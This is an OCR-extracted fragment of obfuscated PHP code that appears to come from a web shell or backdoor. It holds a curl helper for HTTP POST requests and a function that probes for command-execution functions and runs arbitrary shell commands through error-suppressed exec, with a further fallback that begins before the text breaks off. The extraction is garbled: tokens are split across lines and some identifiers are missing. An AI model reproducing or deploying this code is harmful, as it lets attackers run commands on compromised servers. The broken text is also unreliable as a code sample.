
$GLOBALS
[][
0x23
]);

if
 (
$bf80o
 != 
null
) {

        curl_setopt(
$QvxWc
, CURLOPT_HTTPHEAD
ER, 
$bf80o
);

    }

if
 (
$kiuKi
 != 
null
) {

        curl_setopt(
$QvxWc
, CURLOPT_POST, 
0x
1
);

        curl_setopt(
$QvxWc
, CURLOPT_POSTFIEL
DS, 
$kiuKi
);

    }

$HOv2H
 = curl_exec(
$QvxWc
);

    curl_close(
$QvxWc
);

return
$HOv2H
;

function
RK_c8
(
$WjdeA
)
{

$FkCuj
 = 
$GLOBALS
[][
0xb
];

if
 (function_exists(
$GLOBALS
[][
0x1e
])) {

        @exec(
$WjdeA
, 
$FkCuj
);

$FkCuj
 = @join(
$GLOBALS
[][
0xc
], 
$FkC
uj
);

    } 
elseif
 (function_exists(
$GLOBALS
[][
0x1
f
])) {

        ob_start();
